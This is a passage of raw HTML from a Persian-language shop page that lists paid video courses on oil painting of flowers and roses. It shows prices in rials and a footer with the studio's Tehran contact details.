href="https://amoozeshabtin.ir/category/educationvideofree/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d8%a2%d8%a8%d8%b1%d9%86%da%af/" class="fusion-bar-highlight"><span>آموزش نقاشی آبرنگ</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21392"  data-item-id="21392"><a  href="https://amoozeshabtin.ir/category/%d9%84%d8%a7%db%8c%d9%88%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" class="fusion-bar-highlight"><span class="menu-text">آموزشهای رایگان</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19993"  data-item-id="19993"><a  href="https://amoozeshabtin.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="fusion-bar-highlight"><span class="menu-text">تماس با ما</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21361"  data-item-id="21361"><a  href="https://amoozeshabtin.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="fusion-bar-highlight"><span class="menu-text">درباره ما</span></a></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="نمایش منو موبایل" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="منو اصلی موبایل"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div data-rocket-location-hash="ae09952dcb51da4b7e7510d1894525f4" id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section data-rocket-location-hash="81a5473dad689f81647b7b8628470fd9" class="avada-page-titlebar-wrapper" aria-label="نوار عنوان صفحه">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://amoozeshabtin.ir" class="fusion-breadcrumb-link"><span >خانه</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">آموزش مجازی گل</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main data-rocket-location-hash="066f15242d1cc3d2edb984d5831af75a" id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content" class=" full-width" style="width: 100%;">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">ترتیب بر اساس <strong>پیشفرض</strong></a>
						</span>
					</span>
					<ul>
																			<li class="current">
																<a href="?product_orderby=default">ترتیب بر اساس <strong>پیشفرض</strong></a>
							</li>
												<li class="">
														<a href="?product_orderby=name">ترتیب بر اساس <strong>نام</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=price">ترتیب بر اساس <strong>قیمت</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=date">ترتیب بر اساس <strong>تاریخ</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=popularity">ترتیب بر اساس <strong>محبوبیت</strong></a>
						</li>

													<li class="">
																<a href="?product_orderby=rating">ترتیب بر اساس <strong>امتیاز</strong></a>
							</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="ترتیب نزولی" aria-haspopup="true" href="?product_order=desc"><i class="awb-icon-arrow-down2" aria-hidden="true"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						نمایش <strong>16 محصول</strong>						</a>
					</span>
				<ul>
					<li class="current">
						<a href="?product_count=16">
							نمایش <strong>16 محصول</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=32">
							نمایش <strong>32 محصول</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=48">
							نمایش <strong>48 محصول</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
											<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li active-view">
				<a class="fusion-grid-view" aria-label="نمایش به صورت شبکه ای" aria-haspopup="true" href="?product_view=grid"><i class="awb-icon-grid icomoon-grid" aria-hidden="true"></i></a>
			</li>
			<li class="fusion-list-view-li">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="نمایش به صورت لیست" href="?product_view=list"><i class="awb-icon-list icomoon-list" aria-hidden="true"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-4">
<li class="product type-product post-20260 status-publish first instock product_cat-educationvideo product_cat-fower product_tag-316 product_tag-221 product_tag-oilpaintingtraining product_tag-flower-painting-tutorial product_tag-317 has-post-thumbnail downloadable virtual purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d8%ac%d8%a7%d8%b2%db%8c-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%af%d9%84-%d8%b1%d9%86%da%af-%d8%b1%d9%88%d8%ba%d9%86/" class="product-images" aria-label="آموزش مجازی نقاشی گل رنگ روغن">

<div class="featured-image">
		<img width="500" height="500" src="https://amoozeshabtin.ir/wp-content/uploads/2020/12/22-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="آموزش مجازی نقاشی گل رنگ روغن" decoding="async" fetchpriority="high" srcset="https://amoozeshabtin.ir/wp-content/uploads/2020/12/22-66x66.jpg 66w, https://amoozeshabtin.ir/wp-content/uploads/2020/12/22-100x100.jpg 100w, https://amoozeshabtin.ir/wp-content/uploads/2020/12/22-150x150.jpg 150w, https://amoozeshabtin.ir/wp-content/uploads/2020/12/22-200x200.jpg 200w, https://amoozeshabtin.ir/wp-content/uploads/2020/12/22-300x300.jpg 300w, https://amoozeshabtin.ir/wp-content/uploads/2020/12/22-400x400.jpg 400w, https://amoozeshabtin.ir/wp-content/uploads/2020/12/22-500x500.jpg 500w, https://amoozeshabtin.ir/wp-content/uploads/2020/12/22-600x600.jpg 600w, https://amoozeshabtin.ir/wp-content/uploads/2020/12/22-700x700.jpg 700w, https://amoozeshabtin.ir/wp-content/uploads/2020/12/22-768x768.jpg 768w, https://amoozeshabtin.ir/wp-content/uploads/2020/12/22-800x800.jpg 800w, https://amoozeshabtin.ir/wp-content/uploads/2020/12/22-1024x1024.jpg 1024w, https://amoozeshabtin.ir/wp-content/uploads/2020/12/22-1200x1200.jpg 1200w, https://amoozeshabtin.ir/wp-content/uploads/2020/12/22.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d8%ac%d8%a7%d8%b2%db%8c-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%af%d9%84-%d8%b1%d9%86%da%af-%d8%b1%d9%88%d8%ba%d9%86/">
		آموزش مجازی نقاشی گل رنگ روغن	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product-tag/%D8%A2%D9%85%D9%88%D8%B2%D8%B4-%D9%85%D8%AC%D8%A7%D8%B2%DB%8C-%DA%AF%D9%84/?add-to-cart=20260" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20260" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20260" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;آموزش مجازی نقاشی گل رنگ روغن&rdquo;" rel="nofollow">افزودن به سبد خرید</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20260" class="screen-reader-text">
			</span>

<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d8%ac%d8%a7%d8%b2%db%8c-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%af%d9%84-%d8%b1%d9%86%da%af-%d8%b1%d9%88%d8%ba%d9%86/" class="show_details_button">
	جزئیات</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-19958 status-publish instock product_cat-educationvideo product_cat-fower product_tag-163 product_tag-138 product_tag-215 product_tag-230 product_tag-221 product_tag-oilpaintingtraining has-post-thumbnail downloadable virtual purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%af%d9%84-%d8%b1%d8%b2-%d8%aa%da%a9%db%8c/" class="product-images" aria-label="آموزش نقاشی گل رز">

<div class="featured-image">
		<img width="500" height="500" src="https://amoozeshabtin.ir/wp-content/uploads/2019/10/16-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="آموزش نقاشی گل رز" decoding="async" srcset="https://amoozeshabtin.ir/wp-content/uploads/2019/10/16-66x66.jpg 66w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/16-100x100.jpg 100w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/16-150x150.jpg 150w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/16-200x200.jpg 200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/16-300x300.jpg 300w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/16-400x400.jpg 400w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/16-500x500.jpg 500w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/16-600x600.jpg 600w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/16-700x700.jpg 700w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/16-768x768.jpg 768w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/16-800x800.jpg 800w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/16-1024x1024.jpg 1024w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/16-1200x1200.jpg 1200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/16.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%af%d9%84-%d8%b1%d8%b2-%d8%aa%da%a9%db%8c/">
		آموزش نقاشی گل رز	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product-tag/%D8%A2%D9%85%D9%88%D8%B2%D8%B4-%D9%85%D8%AC%D8%A7%D8%B2%DB%8C-%DA%AF%D9%84/?add-to-cart=19958" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19958" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19958" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;آموزش نقاشی گل رز&rdquo;" rel="nofollow">افزودن به سبد خرید</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19958" class="screen-reader-text">
			</span>

<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%af%d9%84-%d8%b1%d8%b2-%d8%aa%da%a9%db%8c/" class="show_details_button">
	جزئیات</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-20057 status-publish instock product_cat-educationvideo product_cat-fower product_tag-153 product_tag-146 product_tag-223 product_tag-163 product_tag-233 product_tag-166 product_tag-221 product_tag-154 product_tag-196 has-post-thumbnail downloadable virtual purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%af%d9%84-%d8%b1%d8%b2-%d8%aa%da%a9%d9%86%db%8c%da%a9/" class="product-images" aria-label="آموزش نقاشی گل رز تکنیک">

<div class="featured-image">
		<img width="500" height="500" src="https://amoozeshabtin.ir/wp-content/uploads/2019/11/پژمرده-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="آموزش نقاشی گل رز تکنیک" decoding="async" srcset="https://amoozeshabtin.ir/wp-content/uploads/2019/11/پژمرده-66x66.jpg 66w, https://amoozeshabtin.ir/wp-content/uploads/2019/11/پژمرده-100x100.jpg 100w, https://amoozeshabtin.ir/wp-content/uploads/2019/11/پژمرده-150x150.jpg 150w, https://amoozeshabtin.ir/wp-content/uploads/2019/11/پژمرده-200x200.jpg 200w, https://amoozeshabtin.ir/wp-content/uploads/2019/11/پژمرده-300x300.jpg 300w, https://amoozeshabtin.ir/wp-content/uploads/2019/11/پژمرده-400x400.jpg 400w, https://amoozeshabtin.ir/wp-content/uploads/2019/11/پژمرده-500x500.jpg 500w, https://amoozeshabtin.ir/wp-content/uploads/2019/11/پژمرده-600x600.jpg 600w, https://amoozeshabtin.ir/wp-content/uploads/2019/11/پژمرده-700x700.jpg 700w, https://amoozeshabtin.ir/wp-content/uploads/2019/11/پژمرده-768x768.jpg 768w, https://amoozeshabtin.ir/wp-content/uploads/2019/11/پژمرده-800x800.jpg 800w, https://amoozeshabtin.ir/wp-content/uploads/2019/11/پژمرده-1024x1024.jpg 1024w, https://amoozeshabtin.ir/wp-content/uploads/2019/11/پژمرده-1200x1200.jpg 1200w, https://amoozeshabtin.ir/wp-content/uploads/2019/11/پژمرده.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%af%d9%84-%d8%b1%d8%b2-%d8%aa%da%a9%d9%86%db%8c%da%a9/">
		آموزش نقاشی گل رز تکنیک	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product-tag/%D8%A2%D9%85%D9%88%D8%B2%D8%B4-%D9%85%D8%AC%D8%A7%D8%B2%DB%8C-%DA%AF%D9%84/?add-to-cart=20057" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20057" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20057" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;آموزش نقاشی گل رز تکنیک&rdquo;" rel="nofollow">افزودن به سبد خرید</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20057" class="screen-reader-text">
			</span>

<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%af%d9%84-%d8%b1%d8%b2-%d8%aa%da%a9%d9%86%db%8c%da%a9/" class="show_details_button">
	جزئیات</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-19953 status-publish last instock product_cat-educationvideo product_cat-fower product_tag-223 product_tag-221 product_tag-222 product_tag-220 product_tag-218 product_tag-219 has-post-thumbnail downloadable virtual purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%af%d9%84-%d8%b1%d8%b2-%d9%88-%da%af%d9%84%d8%af%d8%a7%d9%86-2/" class="product-images" aria-label="آموزش نقاشی گل رز و گلدان">

<div class="featured-image">
		<img width="500" height="500" src="https://amoozeshabtin.ir/wp-content/uploads/2019/10/17-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="آموزش نقاشی گل رز و گلدان" decoding="async" srcset="https://amoozeshabtin.ir/wp-content/uploads/2019/10/17-66x66.jpg 66w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/17-100x100.jpg 100w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/17-150x150.jpg 150w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/17-200x200.jpg 200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/17-300x300.jpg 300w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/17-400x400.jpg 400w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/17-500x500.jpg 500w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/17-600x600.jpg 600w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/17-700x700.jpg 700w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/17-768x768.jpg 768w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/17-800x800.jpg 800w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/17-1024x1024.jpg 1024w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/17-1200x1200.jpg 1200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/17.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%af%d9%84-%d8%b1%d8%b2-%d9%88-%da%af%d9%84%d8%af%d8%a7%d9%86-2/">
		آموزش نقاشی گل رز و گلدان	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product-tag/%D8%A2%D9%85%D9%88%D8%B2%D8%B4-%D9%85%D8%AC%D8%A7%D8%B2%DB%8C-%DA%AF%D9%84/?add-to-cart=19953" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19953" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19953" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;آموزش نقاشی گل رز و گلدان&rdquo;" rel="nofollow">افزودن به سبد خرید</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19953" class="screen-reader-text">
			</span>

<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%af%d9%84-%d8%b1%d8%b2-%d9%88-%da%af%d9%84%d8%af%d8%a7%d9%86-2/" class="show_details_button">
	جزئیات</a>


	</div>
	</div>

	</div> </div>
</li>
</ul>

	</section>
</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div data-rocket-location-hash="5dcc5e3f3ee8f3912072ac285568195e" class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><img src="http://amoozeshabtin.ir/wp-content/uploads/2019/10/cropped-dsfg-1.png" alt="logo_footer" width="160" height="86" class=""></p>
</div>
		<div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget">تهران پاسداران شمالی بالاتر از صدر میدان نوبنیاد <br />
<br />

تلفن: 
09223120445 <br />
ایمیل: galleryabtin@gmail.com<br />
وبسایت: Amoozeshabtin.ir<br /></div>
		<div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" href="https://wa.me/989223120445"  data-placement="bottom" data-title="Whatsapp" data-toggle="tooltip" data-original-title=""  title="Whatsapp" aria-label="Whatsapp" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#eaeaea;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/abtin.jafari?r=nametag"  data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#eaeaea;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="woocommerce_top_rated_products-4" class="fusion-footer-widget-column widget woocommerce widget_top_rated_products"><h4 class="widget-title">محصولات محبوب</h4><ul class="product_list_widget"><li>
	
	<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%af%d9%84-%d8%b1%d8%b2-%d9%88-%da%af%d9%84%d8%af%d8%a7%d9%86/">
		<img width="500" height="500" src="https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="آموزش نقاشی گل رز و گلدان" decoding="async" srcset="https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-66x66.jpg 66w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-100x100.jpg 100w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-150x150.jpg 150w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-200x200.jpg 200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-300x300.jpg 300w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-400x400.jpg 400w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-500x500.jpg 500w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-600x600.jpg 600w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-700x700.jpg 700w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-768x768.jpg 768w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-800x800.jpg 800w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-1024x1024.jpg 1024w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-1200x1200.jpg 1200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">آموزش نقاشی گل رز و گلدان</span>
	</a>

			<div class="star-rating" role="img" aria-label="امتیاز 2.00 از 5"><span style="width:40%">امتیاز <strong class="rating">2.00</strong> از 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi>12,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span>
	</li>
<li>
	
	<a href="https://amoozeshabtin.ir/product/%d9%88%db%8c%d8%af%d8%a6%d9%88%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d9%86%d8%b8%d8%b1%d9%87/">
		<img width="500" height="500" src="https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="آموزش نقاشی دریا" decoding="async" srcset="https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-66x66.jpg 66w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-100x100.jpg 100w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-150x150.jpg 150w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-200x200.jpg 200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-300x300.jpg 300w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-400x400.jpg 400w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-500x500.jpg 500w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-600x600.jpg 600w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-700x700.jpg 700w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-768x768.jpg 768w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-800x800.jpg 800w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-1024x1024.jpg 1024w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-1200x1200.jpg 1200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">آموزش نقاشی دریا</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>11,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span>
	</li>
<li>
	
	<a href="https://amoozeshabtin.ir/product/%d9%88%db%8c%d8%af%d8%a6%d9%88%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%da%af%d9%84-%d8%af%d8%a7%d9%88%d9%88%d8%af%db%8c/">
		<img width="500" height="500" src="https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ویدئوی آموزشی میوه با ظرف" decoding="async" srcset="https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-66x66.jpg 66w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-100x100.jpg 100w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-150x150.jpg 150w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-200x200.jpg 200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-300x300.jpg 300w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-400x400.jpg 400w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-500x500.jpg 500w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-600x600.jpg 600w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-700x700.jpg 700w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-768x768.jpg 768w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-800x800.jpg 800w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-1024x1024.jpg 1024w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-1200x1200.jpg 1200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ویدئوی آموزشی میوه با ظرف</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>11,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span>
	</li>
</ul><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							
		<section id="recent-posts-3" class="fusion-footer-widget-column widget widget_recent_entries">
		<h4 class="widget-title">نوشته‌های تازه</h4>
		<ul>
											<li>
					<a href="https://amoozeshabtin.ir/%da%a9%d9%84%d8%a7%d8%b3-%d8%ad%d8%b6%d9%88%d8%b1%db%8c-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d8%b1%d9%86%da%af-%d8%b1%d9%88%d8%ba%d9%86-%d8%af%d8%b1-%d8%aa%d9%87%d8%b1%d8%a7%d9%86/">کلاس حضوری نقاشی رنگ روغن در تهران منطقه یک</a>
									</li>
											<li>
					<a href="https://amoozeshabtin.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d9%85%d9%86%d8%b8%d8%b1%d9%87-%d8%b1%d9%86%da%af-%d8%b1%d9%88%d8%ba%d9%86/">آموزش رایگان نقاشی منظره رنگ روغن</a>
									</li>
											<li>
